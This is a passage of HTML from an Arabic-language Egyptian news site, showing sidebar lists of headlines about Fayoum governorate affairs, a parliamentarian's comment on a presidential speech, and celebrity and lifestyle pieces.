data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=708%2C472&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/">بحضور حشد من القيادات التنفيذية..  محافظ الفيوم يُكرّم سكرتير عام المحافظة لبلوغه السن القانوني للمعاش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 أكتوبر، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="محافظ الفيوم يتفقد &#8220;السوق اليومي الدائم&#8221; بمنطقة الحادقة.. ويؤكد علي تواجد الباعة داخل الباكيات المخصصة لهم لتيسير الحركة المرورية" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="34724" data-permalink="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/425293714_418652753880267_8808394304372230821_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=593%2C395&amp;ssl=1" data-orig-size="593,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="425293714_418652753880267_8808394304372230821_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=593%2C395&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/">محافظ الفيوم يتفقد &#8220;السوق اليومي الدائم&#8221; بمنطقة الحادقة.. ويؤكد علي تواجد الباعة داخل الباكيات المخصصة لهم لتيسير الحركة المرورية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 مارس، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="محافظ الفيوم يتابع معدلات تنفيذ مشروعات &#8220;حياة كريمة&#8221; بقرى إطسا ويوسف الصديق" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="30244" data-permalink="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/366023310_313693004376243_5475109559281322860_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=593%2C395&amp;ssl=1" data-orig-size="593,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="366023310_313693004376243_5475109559281322860_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=593%2C395&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/">محافظ الفيوم يتابع معدلات تنفيذ مشروعات &#8220;حياة كريمة&#8221; بقرى إطسا ويوسف الصديق</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19 أغسطس، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">نشر حديثاً<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-circle" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" class="post-thumb"><img width="150" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="38483" data-permalink="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/499065393_122129456720771728_1141897823077517583_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=891%2C657&amp;ssl=1" data-orig-size="891,657" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="النائب وليد المليجى" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=300%2C221&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=708%2C522&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 4 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/" class="post-thumb"><img width="150" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="38479" data-permalink="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/616817019_1289456863215697_496478358880206212_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616817019_1289456863215697_496478358880206212_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/">مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 5 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم" href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/" class="post-thumb"><img width="150" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="38477" data-permalink="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/616049203_1289480966546620_7012810808552640229_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" data-orig-size="526,781" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616049203_1289480966546620_7012810808552640229_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=202%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/">ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 5 أيام</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">مرشح للقراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-circle" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لهذا السبب رفضت هند رستم تقبيل عبد الحليم حافظ" href="https://www.alanwar2day.com/%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b3%d8%a8%d8%a8-%d8%b1%d9%81%d8%b6%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d8%aa%d9%82%d8%a8%d9%8a%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%84/" class="post-thumb"><img width="150" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="29964" data-permalink="https://www.alanwar2day.com/%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b3%d8%a8%d8%a8-%d8%b1%d9%81%d8%b6%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d8%aa%d9%82%d8%a8%d9%8a%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%84/attachment/897/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?fit=600%2C338&amp;ssl=1" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="897" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?fit=600%2C338&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b3%d8%a8%d8%a8-%d8%b1%d9%81%d8%b6%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d8%aa%d9%82%d8%a8%d9%8a%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%84/">لهذا السبب رفضت هند رستم تقبيل عبد الحليم حافظ</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">27 يوليو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" class="post-thumb"><img width="150" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="38483" data-permalink="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/499065393_122129456720771728_1141897823077517583_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=891%2C657&amp;ssl=1" data-orig-size="891,657" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="النائب وليد المليجى" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=300%2C221&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=708%2C522&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 4 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أسباب إنجذاب الرجل لشفايف المرأة" href="https://www.alanwar2day.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a5%d9%86%d8%ac%d8%b0%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%ac%d9%84-%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/" class="post-thumb"><img width="150" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="30051" data-permalink="https://www.alanwar2day.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a5%d9%86%d8%ac%d8%b0%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%ac%d9%84-%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/364138978_710775981062237_5550481753576346263_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?fit=526%2C518&amp;ssl=1" data-orig-size="526,518" data-comments-opened="1" 